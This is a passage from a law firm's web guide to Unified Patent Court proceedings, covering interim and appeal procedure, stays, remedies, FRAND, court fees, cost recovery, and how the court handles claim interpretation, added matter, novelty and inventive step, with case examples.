				<img src="https://www.dyoung.com/resources/media/upc-proceedings.png" class="article__figure-image page__figure-image" alt="Upc proceedings" />
							</figure>
			
			
			<div class="page__text s-body ">
				<h4>Interim proceedings</h4>
<p>Parties may apply for interim orders and remedies at various stages of the case, or indeed before an action commences (for example, to obtain an asset freezing order or evidence preservation order). These proceedings typically follow a written and oral procedure, and in appropriate cases an oral hearing.</p>
<h4>Appeal proceedings</h4>
<p>Appeals may be brought against both procedural and substantive decisions of any First Instance division of the UPC. Procedural appeals are frequent, and important, in order that a harmonised procedure is encouraged in all Local and Regional Divisions. Appeals can also be brought against damages and costs decisions.</p>
<p>There are also three stages in appeal proceedings: written, interim and oral. They are broadly similar to those in First Instance proceedings (with much shortened timescales for procedural appeals).</p>
<h4>Damages proceedings</h4>
<p>A successful claimant is entitled to commence an application to determine damages (and possibly seek an interim award of damages). Such an application, if contested by the unsuccessful defendant, follows a similar three stage approach to that in First Instance substantive proceedings but with such reduced timetable as the judge-rapporteur may order.</p>
<h4>Proceedings for recovery of costs</h4>
<p>A successful party may commence a proceeding for the recovery of costs by filing an application which includes the necessary particulars of costs incurred. If contested by the unsuccessful party, that party has the opportunity to comment in writing on the costs requested. The judge-rapporteur decides on the costs to be awarded, in writing.</p>
			</div>

										<div class="mb-10 o-back-link--wrap">
					<a href="#table-contents" class="link js-scrollto o-back-link">Back to top</a>
				</div>
						<h3 id="stay-of-proceedings" class="article__sub-title page__sub-title">Stay of proceedings</h3>

			
			<div class="page__text s-body ">
				<p>The UPC may stay proceedings under exceptional circumstances, where:</p>


<ol><li>The relevant patent is also the subject of opposition or limitation proceedings before the EPO;</li><li>The relevant SPC is also the subject of national proceedings; or</li><li>An appeal is brought against a decision or order of the Court of First Instance.</li></ol>
<p>However, the Munich Local Division explained in Edwards Lifesciences Corporation v Meril (Gmbh &amp; Life Sciences Pvt Ltd) (UPC_CFI_15/2023) that there is no obligation to stay the proceedings in such situations, and refused to stay infringement proceedings, pending an appeal of the Paris Central Division’s finding on validity of the patent in question. The Munich Local Division also made clear that the decision to stay proceedings should be made on a case-by-case basis (see the “Relationship with opposition and appeal proceedings at the EPO” section below).</p>
<h4>Transparency of proceedings</h4>
<p>While orders and decisions of the UPC are publically available on its website, written pleadings and evidence filed during proceedings are not automatically made public. Instead, third parties wishing to gain access to written pleadings and evidence are required to make a “reasoned request” to the court. A decision on whether to provide the requested documents is also only issued after consulting the parties involved in the proceedings.</p>
<p>The appropriate standard to be applied when considering requests by third parties for access to written pleadings and evidence was considered by the Court of Appeal in Ocado Innovation Limited v Autostore (Sp Zoo &amp; Ors) (UPC_CoA_404/2023). The Court of Appeal held that the UPC register and proceedings held before the UPC should be open to the public, “unless the balance of interests is such that they are to be kept confidential”. The court consequently granted access to the statement of claim to an anonymous third party. This ruling by the Court of Appeal appears to set a generally permissive regime for access to pleadings and evidence at the UPC.</p>
<p>In Ocado Innovation Limited v Respondent (UPC_CoA_404/2023), the Court of Appeal also ruled that a member of the public requesting access to documents must be represented by a professional representative. </p>
<p>Furthermore, the UPC Courts of First Instance have held there to be no legal basis for costs to be awarded following a request for access to written pleadings and evidence, in Meril (Italy srl &amp; Ors) v SWAT Medical AB (UPC_CFI_189/2024), and Edwards Lifesciences Corporation v Meril Life Sciences (Pvt Limited &amp; Ors) (UPC_CFI_380/2023). These latter rulings provide welcome reassurance for third parties that they are unlikely to be held liable for costs of the parties to proceedings involved in responding to their request.</p>
			</div>

										<div class="mb-10 o-back-link--wrap">
					<a href="#table-contents" class="link js-scrollto o-back-link">Back to top</a>
				</div>
						<h3 id="remedies-and-defences" class="article__sub-title page__sub-title">Remedies and defences</h3>

			
			<div class="page__text s-body ">
				<h4>Interim remedies</h4>
<p>A wide range of interim remedies are possible in the UPC, including:</p>



<ol><li>Interim (otherwise termed preliminary) injunctions.</li><li>Preservation and obtaining of evidence (by inspection procedures similar to <em>saisie-contrefaçon</em> or production of documents similar to limited discovery).</li><li>Asset freezing orders.</li><li>Security for costs.</li></ol>
<p>If a patentee does not act promptly then the preliminary measures are unlikely to be granted. In Valeo v Magna (UPC_CFI_347/2024) it was held that there is “no fixed deadline” by which a patentee must submit its application for provisional measure; the question is always whether the patentee’s conduct as a whole justified the conclusion that the enforcement of its rights is urgent or not.</p>
<p>The validity of the patent may also be considered in requests for preliminary measures. However, it has been held that it is the defendant’s responsibility to challenge the presumption of validity. In Hand Held Products Inc v Scandit AG (UPC_CFI_74/2024) the Munich Local Division held that the number of arguments raised against the validity must generally be reduced to the three best arguments from the perspective of the defendant.</p>
<p>Protective letters may be filed with the UPC at any time and allow a defendant to file evidence and arguments as to why they believe they do not infringe a patent under the jurisdiction of the UPC or reasons for invalidity of the patent. However, the decision to file a protective letter should be taken carefully. In myStromer AG v Revolt Zycling AG (UPC_CFI_177/2023) the defendant had filed a protective letter, but in doing so did not identify any prior art nor provide any detailed reasoning as to why the patent was not infringed. The Local Division held that the protective letter was not persuasive and granted an ex parte preliminary injunction on the same day.</p>
<p>The UPC may order security for costs if there is a risk that a party is unable to fulfil the costs order, or that the court may not be able to enforce the costs order. In NanoString Technologies Europe Limited v President and Fellows of Harvard College, security for costs was awarded based on concerns over NanoString having inadequate means to bear the legal costs and expenses incurred by Harvard. In contrast, in Edwards Lifesciences Corporation v Meril Italy srl (UPC_CFI_255/2023), security for costs was not awarded, because the risk of any prospective costs order not being fulfilled by Meril Italy was deemed to be insignificant. </p>
<h4>Final remedies</h4>
<p>Following the substantive judgment, final remedies include:</p>







<ol><li>Damages or an account of profits (which are determined in a separate proceeding following trial and appeal, if not agreed).</li><li>Interim award of damages pending full assessment.</li><li>Injunctions (which are discretionary but likely to be widely granted – note there are no eBay-type rules on injunctions in the UPC).</li><li>Destruction or delivery-up of infringing goods and/or materials or implements concerned.</li><li>Recall from channels of commerce.</li><li>Publication of judgment.</li><li>If the patent is revoked, an order for revocation.</li><li>Costs recovery (see "UPC court fees and cost recovery" below).</li></ol>
<h4>FRAND</h4>
<p>Defendants in some infringement proceedings before national courts have been able to avoid injunctions by arguing that they would have been willing to take a license for a standard essential patent (SEP) (if so offered by the patentee) on terms that are fair, reasonable, and non-discriminatory (FRAND). This is known as the FRAND defence, and (if successful) may be followed by FRAND licensing terms being set. </p>
<p>The first decision on an SEP was issued by the UPC in Koninklijke Philips NV v Belkin (GmbH &amp; Ors) (UPC_CFI_390/2023) when a permanent injunction was ordered against Belkin in respect of the infringement of Philips’ patent. No FRAND disputes arose during this case.</p>
<p>In Panasonic Holdings Corporation v Guangdong OPPO Mobile Telecommunications Corp Ltd &amp; OROPE Germany GmbH (UPC_CFI_210/2023), the Mannheim Local Division found that OPPO had infringed Panasonic’s patent. During the infringement proceedings, OPPO had raised a FRAND defence, but this (along with a counterclaim for determination of a FRAND rate) was dismissed.</p>
			</div>

										<div class="mb-10 o-back-link--wrap">
					<a href="#table-contents" class="link js-scrollto o-back-link">Back to top</a>
				</div>
						<h3 id="upc-court-fees-and-cost-recovery" class="article__sub-title page__sub-title">UPC court fees and cost recovery</h3>

			
			<div class="page__text s-body ">
				<p>The UPC court fees and cost recovery rules should be taken into account at the commencement of any action in the UPC, and when taking any further step in proceedings. The fees are relatively substantial and, because a losing party may be liable for the costs of the successful party, the costs and fee risk should be borne in mind. The position in the UPC is different from that in a number of national courts.</p>
<h4>Court fees</h4>
<p>Court fees in the UPC are a mixture of fixed and value-based fees.</p>
<p>All actions and interim applications in the UPC attract a fixed fee. For substantive proceedings, these range from around €3,000 for a damages proceeding, to €20,000 for a revocation proceeding. For interim applications, fixed fees range from €350 for inspection or preservation applications, to €11,000 for an application for an interim injunction.</p>
<p>In addition, certain substantive proceedings attract value-based fees, where the value of the proceeding exceeds €500,000. These value-based fees range from €2500 for cases exceeding €500,000 but less than €750,000, up to €325,000 for cases exceeding €50m in value.</p>
<p>Proceedings that incur a value-based fee include:</p>



<ol><li>Infringement actions.</li><li>Infringement counterclaims.</li><li>Actions for a declaration of non-infringement.</li><li>Applications to determine damages.</li></ol>
<p>Revocation actions and counterclaims for revocation do not attract a value-based fee. A revocation counterclaim will attract the same fee as the infringement action in which it is filed, up to a cap of €20,000 (which is the fixed fee for a revocation action).</p>
<p>There are fee reductions of around 40% for small and micro entities, as well as further reimbursements where a single judge hears the case or where the case is settled or withdrawn early.</p>
<h4>Legal costs and fee recovery</h4>
<p>Following a decision on the merits, the UPC operates a basic ‘loser pays’ principle. Article 69 of the UPC Agreement provides that reasonable and proportionate costs and other expenses of the successful party are borne by the unsuccessful party (unless fairness requires otherwise), up to certain limits.</p>
<p>The UPC Rules on Court Fees and Recoverable Costs provide for a scale of recoverable cost limits that apply to representation costs only (meaning legal representation). These limits are based on value and range from €38,000 for a case up to and including €250,000 in value, to €2m for cases exceeding €50m in value. These limits may be raised in exceptional cases, or lowered if an applicable cap may threaten the economic existence of a party.</p>
<p>Court fees should be recoverable in full, and third party costs (such as expert fees) are not capped, so are recoverable to the extent they have been necessarily and reasonably incurred.</p>
<p>Unreasonable or unnecessary costs are borne by the party which incurred them, regardless of outcome.</p>
			</div>

										<div class="mb-10 o-back-link--wrap">
					<a href="#table-contents" class="link js-scrollto o-back-link">Back to top</a>
				</div>
						<h3 id="relationship-with-opposition-and-appeal-proceedings-at-the-epo" class="article__sub-title page__sub-title">Relationship with opposition and appeal proceedings at the EPO</h3>

			
			<div class="page__text s-body ">
				<p>Opposition and any subsequent appeal proceedings at the EPO remain possible for conventional European patents and unitary patents. They can run in parallel with UPC proceedings.</p>
<p>Opposition at the EPO may be a popular option because it is cheaper than proceedings in the UPC. Opposition and appeal decisions also apply to conventional European patents validated in EPC states such as the UK, which is not a party to the UPC.</p>
<p>The UPC is nevertheless a further option for central invalidation proceedings, for the contracting member states, and one that is available throughout the life of the patent, not just the first nine months after grant.</p>
<p>Proceedings before the UPC are not stayed where there are opposition or limitation proceedings before the EPO, save where a decision in the opposition or other proceedings is expected to be given rapidly. In Meril Life Sciences PVT Limited &amp; Ors v Edwards Lifesciences Corporation, the UPC Court of Appeal confirmed (in a series of relevant orders) that such decisions are not limited to final (EPO Board of Appeal) decisions; but the Regional Division ultimately refused to stay proceedings despite an imminent EPO Opposition Division decision (UPC_CFI_380/2023 and UPC_CoA_511/2024). This is different from the position before some national courts, where a stay may be likely if there is an opposition pending before the EPO. </p>
<p>The UPC’s approach to procedural matters has mostly been in line with EPO practice. For example, ,the Munich Central Division adopted a similar approach to the EPO in allowing late-filed auxiliary requests and documents into the proceedings in President and Fellows of Harvard College v NanoString Technologies Europe Limited (UPC_CFI_252/2023). </p>
<p>Similarly, the UPC’s approach to substantive matters has mostly been in line with EPO practice. The slight divergence from EPO practice is highlighted below.</p>
			</div>

										<div class="mb-10 o-back-link--wrap">
					<a href="#table-contents" class="link js-scrollto o-back-link">Back to top</a>
				</div>
						<h3 id="claim-interpretation" class="article__sub-title page__sub-title">Claim interpretation</h3>

			
			<div class="page__text s-body ">
				<p>In NanoString Technologies (Inc, Germany GmbH &amp; Netherlands BV) v 10x Genomics Inc (UPC_CoA_335/2023), the UPC Court of Appeal set out the principles of claim interpretation that have been applied in subsequent first instance decisions at the UPC. In particular, the UPC Court of Appeal stated that the description and drawings must always be used as explanatory aids for interpretation, not just to resolve any ambiguities in the claim language, such that only after examination of the description and drawings does the scope of the claims become apparent.</p>

<p>No provision or legal test for infringement by equivalence is provided in the Unified Patent Court Agreement (UPCA). However, in Plant-e BV &amp; Plant-e Knowledge BV v Arkyne Technologies SL (UPC_CFI_239/2023), the Hague Local Division for the first time provided guidance on the doctrine of equivalents at the UPC. The court applied a test that was “based on the practice in various national jurisdictions” and found infringement by equivalence.</p>
<p>In Sodastream Industries Ltd v Aarke AB (UPC_CFI_373/2023), the Düsseldorf Local Division found that the defendant could not make use of a “Gillette defence” in the way it had been presented. The Gillette defence was also discussed in Plant-e BV &amp; Plant-e Knowledge BV v Arkyne Technologies SL (UPC_CFI_239/2023), in which it was held that one of the questions which needs to be answered in order to find infringement via equivalence is whether there is a successful Gillette/Formstein defence.</p>
			</div>

										<div class="mb-10 o-back-link--wrap">
					<a href="#table-contents" class="link js-scrollto o-back-link">Back to top</a>
				</div>
						<h3 id="added-matter" class="article__sub-title page__sub-title">Added matter</h3>

			
			<div class="page__text s-body ">
				<p>The UPC’s approach to added matter appears to be mostly in line with EPO practice.</p>
<p>For example, the UPC applied a very similar test to the EPO’s “gold standard” of direct and unambiguous disclosure in Abbott Diabetes Care Inc v Sibio Technology Limited &amp; Umedwings Netherlands BV (UPC_CoA_382/2024), albeit in the context of the description as a whole. </p>
<p>This is contrasted with the UPC Court of Appeal considering for an assessment of intermediate generalisation, whether the feature missing from the claim would be deemed “necessary for achieving the overall aim and effect of the invention”. This is different from the consideration at the EPO of whether a “structural and functional relationship” exists between the features. </p>
<p>Intermediate generalisations were found to be unallowable in DexCom Inc v Abbott (Scandinavia Aktiebolag &amp; Ors) (UPC_CFI_230/2023), for generalisation of a feature that was only disclosed for specific embodiments; and in Meril Italy srl v Edwards Lifesciences Corporation (UPC_CFI_15/2023 &amp; UPC_CFI_255/2023), due to isolation of a non-optional feature that was originally disclosed only in combination with other features.</p>
			</div>

										<div class="mb-10 o-back-link--wrap">
					<a href="#table-contents" class="link js-scrollto o-back-link">Back to top</a>
				</div>
						<h3 id="sufficiency" class="article__sub-title page__sub-title">Sufficiency</h3>

			
			<div class="page__text s-body ">
				<p>There have been relatively few decisions from the UPC in relation to sufficiency of disclosure, but so far the UPC’s approach appears to be similar to the EPO’s approach.</p>

<p>For example, in FUJIFILM Corporation v Kodak Holding GmbH &amp; Ors (UPC_CFI_355/2023), the Düsseldorf Local Division held that the patent “does not disclose the claimed invention in a manner sufficiently clear and complete for it to be carried out by a person skilled in the art over the complete scope of the granted claims”, and therefore the patent was revoked.</p>
			</div>

										<div class="mb-10 o-back-link--wrap">
					<a href="#table-contents" class="link js-scrollto o-back-link">Back to top</a>
				</div>
						<h3 id="novelty" class="article__sub-title page__sub-title">Novelty</h3>

			
			<div class="page__text s-body ">
				<p>The UPC’s approach to novelty appears to be in line with EPO practice.</p>
<p>For example, in NanoString Technologies Europe Limited v President and Fellows of Harvard College (UPC_CFI_252/2023), the Munich Central Division confirmed that what is decisive for novelty is whether the subject-matter of the claim with all its features, is directly and unambiguously disclosed in the prior art citation.</p>
<p>Also, in Sanofi Biotechnologies SAS &amp; Regeneron Pharmaceuticals Inc v Amgen Inc &amp; Ors (UPC_CFI_505/2024), the Düsseldorf Local Division confirmed that second medical use claims are purpose-limited; and patentable, provided the specific use is novel (and inventive).</p>
			</div>

										<div class="mb-10 o-back-link--wrap">
					<a href="#table-contents" class="link js-scrollto o-back-link">Back to top</a>
				</div>
						<h3 id="inventive-step" class="article__sub-title page__sub-title">Inventive step</h3>

			
			<div class="page__text s-body ">
				<p>The UPC’s approach to inventive step has been mixed and in some decisions, there has been some slight divergence from EPO practice.</p>
<p>In NanoString Technologies v President and Fellows of Harvard College (UPC_CoA_335/2023), the Court of Appeal neither endorsed nor criticised the EPO’s problem-solution approach, and did not acknowledge use of any particular methodology. In effect, the Court of Appeal left open the possibility of assessing inventive step using the problem-solution approach or a national approach, or establishing its own approach. </p>
<p>In Sanofi-Aventis Deutschland GmbH &amp; Ors v Amgen Inc (UPC_CFI_1/2023), the Munich Central Division decided that inventive step is to be assessed from any “realistic” starting point, and that there can be several realistic starting points. On that basis, Amgen’s arguments that another document was “closer” and “more realistic” were not successful. In addition, the Munich Central Division decided that the skilled person may be a “team” of relevant technical persons; a claimed solution is obvious if the skilled person would be motivated to consider the claimed solution as a next step, without expecting any particular difficulties; and it may be allowed to combine multiple prior art disclosures. This is aligned with the German national approach to inventive step. </p>
<p>In line with this decision, in Meril (Italy Srl &amp; Ors) v Edwards Lifesciences Corporation (UPC_CFI_255/2023), the Paris Central Division did not follow the problem-solution approach for assessing the inventive step of the claims. However, the Paris Central Division still considered the problem encountered by the skilled person (again, a team), and whether the cited documents provided motivation to make the required modifications. </p>
<p>In NJOY v Juul (UPC_CFI_315/2023), the Paris Central carefully considered what should be taken as the underlying problem and held that what is decisive is whether what is claimed as an invention did or did not follow from the prior art in such a way that the skilled person would have found it in their attempt to solve the underlying problem on the basis of their knowledge and skills.</p>
<p>More recently the Munich Local Division has adopted the EPO’s problem-solution approach in Edwards Lifesciences Corporation v Meril Gmbh &amp; Ors (UPC_CFI_501/2023), with an explanation that this is to align EPO and UPC practice. In particular, the Munich Local Division said that the problem-solution approach shall be applied (to the extent feasible) for assessing obviousness of a claimed invention, “to enhance legal certainty and further align the jurisprudence of the Unified Patent Court with the jurisprudence of the European Patent Office and the Boards of Appeal”.</p>
<p>Whilst the case law on the assessment of inventive step develops, it is advisable to present any inventive step arguments bearing in mind the problem-solution approach of the EPO and the national approaches, particularly the German national approach. In practice this will involve developing full inventive step attacks or defences from any prior art document constituting a realistic starting point. The term “realistic” meaning “of interest” to the skilled person.</p>
			</div>

						
			</div>
		</main>

		<aside class="page-side page-side--abs" data-behaviour="Aside">

			<div class="page-side__content">
								


<ul class="r-ul section-list">
			<li class="section-list__item">
			<a href="https://www.dyoung.com/en/knowledgebank" class="section-list__link ">
				  <span class="icon icon--arrow section-list__icon">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>

				<span>Show all</span>
			</a>
		</li>
				<li class="section-list__item">
		<a href="https://www.dyoung.com/en/knowledgebank/articles" class="section-list__link ">
			  <span class="icon icon--arrow section-list__icon">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>

			<span>IP Cases &amp; Articles</span>
		</a>
	</li>
			<li class="section-list__item">
		<a href="https://www.dyoung.com/en/knowledgebank/webinars-videos" class="section-list__link ">
			  <span class="icon icon--arrow section-list__icon">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>

			<span>Webinars &amp; Videos</span>
		</a>
	</li>
			<li class="section-list__item">
		<a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides" class="section-list__link is-active">
			  <span class="icon icon--arrow section-list__icon">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>

			<span>FAQs and Guides</span>
		</a>
	</li>
			<li class="section-list__item">
		<a href="https://www.dyoung.com/en/knowledgebank/newsletters" class="section-list__link ">
			  <span class="icon icon--arrow section-list__icon">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>

			<span>Newsletters</span>
		</a>
	</li>
			<li class="section-list__item">
		<a href="https://www.dyoung.com/en/knowledgebank/up-upc" class="section-list__link ">
			  <span class="icon icon--arrow section-list__icon">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>

			<span>UP &amp; UPC</span>
		</a>
	</li>
	</ul>
				<form class="o-form c-search-form c-search-form--side section-list__form"	action="https://www.dyoung.com/en/knowledgebank/search"
	>
	<div class="o-form__group c-search-form__group">
		<label class="o-form__label u-hidden" for="header-search">Search D Young</label>
		<input class="o-form__input c-form__input--light c-search-form__input c-search-form__input--visible u-fw" name="search" type="search" id="header-search"
			placeholder="Search" value=""/>
		<button class="r-btn o-btn--icon c-search-form__btn c-search-form__btn--light">
			<div class="icon icon--search">
				<svg>
					<use class="no-barba" xlink:href="#search"></use>
				</svg>
			</div>
		</button>
	</div>
</form>
			</div>

			<button class="page-side__trigger js-trigger-aside">
				<span class="page-side__trigger-text">
					Filter
				</span>
				  <span class="icon icon--arrow-left page-side__trigger-icon">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left"></use>
    </svg>
  </span>

			</button>
		</aside>
	</div>
</div>

					<script id="data" type="application/json">
	{
		"sectionTitle": "Knowledge Bank",
		"sectionUrl": "https://www.dyoung.com/en/knowledgebank",
		"sectionKebab": "knowledge-bank",
		"enUrl": "https://www.dyoung.com/en/knowledgebank/faqs-and-guides/guide-unified-patent-court-upc",
		"deUrl": "https://www.dyoung.com/de/wissensbank/faqs-und-guides/guide-unified-patent-court-upc"
	}
</script>
				</div>
			</div>
						

<footer class="footer">
	<div class="footer__top">
		<div class="wrapper">
			<div class="g gm">
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/en/about">About</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/team">Team</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/services">Services</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/sectors">Sectors</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/clients">Clients</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/knowledgebank">Knowledge Bank</a>
													</nav>
					</div>
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/en/careers">Careers</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/privacy">Privacy Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/cookies">Cookies Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/modern-slavery-statement">Modern Slavery Statement</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/urgent-instructions">Urgent Instructions</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/members">LLP List of Members</a>
													</nav>
					</div>
								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
					<a class="footer-list__link" href="https://www.dyoung.com/en/contact">Contact us</a>
					<a class="footer-list__link footer-list__link--red" href="mailto:mail@dyoung.com">mail@dyoung.com</a>
					<a class="footer-list__link" href="tel:+44 (0)20 7269 8550">+44 (0)20 7269 8550</a>

					<ul class="r-ul social-links social-links--footer">

																			<li class="social-links__item">
								<a class="social-links__link" href="https://www.linkedin.com/company/d-young-&amp;-co-llp" target="_blank" rel="noopener" title="Link to D Young's LinkedIn profile">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</a>
							</li>
						
												
						<li class="social-links__item">
							<a class="social-links__link" href="https://www.dyoung.com/en/feed.rss" target="_blank" rel="noopener" title="Link to D Young's RSS feed">  <span class="icon icon--social-rss ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-rss"></use>
    </svg>
  </span>
</a>
						</li>

					</ul>
				</div>

								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/en/contact">London</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/en/contact">Munich</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/en/contact">Southampton</a>
                				</div>
			</div>
		</div>
	</div>
	
		<div class="footer__bottom">
		<div class="wrapper u-split@tablet">
			<form class="o-form form--newsletter footer__newsletter" action="#action">
				<label class="o-form__label form__label" for="email">Subscribe to our IP news and communications</label>
				<div class="form__input-container">
					<input class="o-form__input form__input" type="email" id="email"  placeholder="Email address" autocomplete="off" />
					<button class="r-btn o-btn form__btn form__btn--abs modal__opener">  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
				</div>
			</form>

			<span class="footer__copyright">
				&copy; Copyright 2010-2025 D Young &amp; Co. All rights reserved.
			</span>
		</div>
	</div>
	
</footer>
		</div>
	</div>

	
	<div class="modal-hider" id="newsletter-modal" style="display:none" data-type="newsletter">
		<div class="modal__wrapper u-rel">
  
  <div class="c-form">			
    <div class="fui-i"><form id="fui-newsletterSignup_en-ugfyxu" class="fui-form fui-labels-above-input" method="post" enctype="multipart/form-data" accept-charset="utf-8" data-fui-form="{&quot;formHashId&quot;:&quot;fui-newsletterSignup_en-ugfyxu&quot;,&quot;formId&quot;:271669,&quot;formHandle&quot;:&quot;newsletterSignup_en&quot;,&quot;registeredJs&quot;:[{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/fields\/checkbox-radio.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieCheckboxRadio&quot;},{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/captchas\/recaptcha-v3.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieRecaptchaV3&quot;,&quot;settings&quot;:{&quot;siteKey&quot;:&quot;6LeSbyUpAAAAAPhxcq4SSvQ4fhDuPfo8LTyQRII3&quot;,&quot;formId&quot;:&quot;fui-newsletterSignup_en-ugfyxu&quot;,&quot;theme&quot;:&quot;light&quot;,&quot;size&quot;:&quot;normal&quot;,&quot;badge&quot;:&quot;bottomright&quot;,&quot;language&quot;:&quot;en&quot;,&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;hasMultiplePages&quot;:true,&quot;loadingMethod&quot;:&quot;asyncDefer&quot;,&quot;enterpriseType&quot;:&quot;score&quot;}}],&quot;settings&quot;:{&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;submitActionMessage&quot;:&quot;&lt;h4&gt;Confirmation&lt;\/h4&gt;&lt;p&gt;Please check your inbox! We have just sent you an email so you confirm your request and complete your subscription.&lt;\/p&gt;&lt;p&gt;You can contact us at &lt;a target=\&quot;_blank\&quot; rel=\&quot;noopener noreferrer nofollow\&quot; href=\&quot;mailto:subscriptions@dyoung.com\&quot;&gt;subscriptions@dyoung.com&lt;\/a&gt;, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any time.&lt;\/p&gt;&quot;,&quot;submitActionMessageTimeout&quot;:null,&quot;submitActionMessagePosition&quot;:&quot;top-form&quot;,&quot;submitActionFormHide&quot;:true,&quot;submitAction&quot;:&quot;message&quot;,&quot;submitActionTab&quot;:null,&quot;errorMessage&quot;:&quot;&lt;p&gt;Couldn’t save submission due to errors.&lt;\/p&gt;&quot;,&quot;errorMessagePosition&quot;:&quot;top-form&quot;,&quot;loadingIndicator&quot;:null,&quot;loadingIndicatorText&quot;:null,&quot;validationOnSubmit&quot;:true,&quot;validationOnFocus&quot;:false,&quot;scrollToTop&quot;:true,&quot;hasMultiplePages&quot;:true,&quot;pages&quot;:[{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Submit&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:false,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:2495,&quot;layoutId&quot;:564,&quot;name&quot;:&quot;Keep in touch with us&quot;,&quot;uid&quot;:&quot;12057913-edd6-4a6c-bb52-41d5ac0beee5&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Submit&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:2496,&quot;layoutId&quot;:564,&quot;name&quot;:&quot;Your interests and preferences&quot;,&quot;uid&quot;:&quot;e327a6ab-0123-41df-87c3-4d3bc0e97f27&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Subscribe&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:2497,&quot;layoutId&quot;:564,&quot;name&quot;:&quot;Submit and look out for our 